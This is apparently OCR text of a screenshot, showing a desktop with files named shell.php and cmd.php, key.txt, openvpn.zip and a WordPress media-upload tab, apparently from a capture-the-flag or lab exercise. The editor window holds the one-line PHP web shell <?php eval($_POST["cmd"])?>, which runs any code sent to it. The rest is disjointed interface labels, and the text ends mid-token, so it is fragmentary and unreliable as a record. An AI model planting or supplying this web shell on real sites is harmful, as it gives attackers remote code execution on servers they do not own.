 Applications
[上传新媒体文件 ‹ wordpr...
shell.php
shell.php
23:20
root
File System
ZIP
openvpn.zip
Home
php
shell.php
Trash
php
cmd.php
key.txt
shell.php
File Edit Search Options Help
<?php eval($_POST["cmd"])?>
$_